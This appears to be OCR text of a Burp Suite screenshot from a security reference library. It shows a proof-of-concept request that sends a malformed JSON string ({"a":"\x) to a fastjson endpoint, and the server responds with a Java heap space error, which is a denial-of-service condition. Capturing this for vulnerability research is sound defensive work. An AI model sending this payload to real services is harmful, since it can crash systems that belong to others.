 Go Cancel < > Target: http://10.0.83.6:8092 ?
Request
Raw Params Headers Hex JSON Beautifier
POST /fastjson_post1 HTTP/1.1
Host: 10.0.83.6:8092
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 8
{"a":"\x
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 500
Content-Type: application/json;charset=UTF-8
Date: Tue, 24 Sep 2019 10:05:49 GMT
Connection: close
Content-Length: 142
{"timestamp":"2019-09-24T10:05:49.667+0000","s
Error","message":"Java heap
space","path":"/fastjson_post1"}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 282 bytes | 2,081 millis
零组资料文库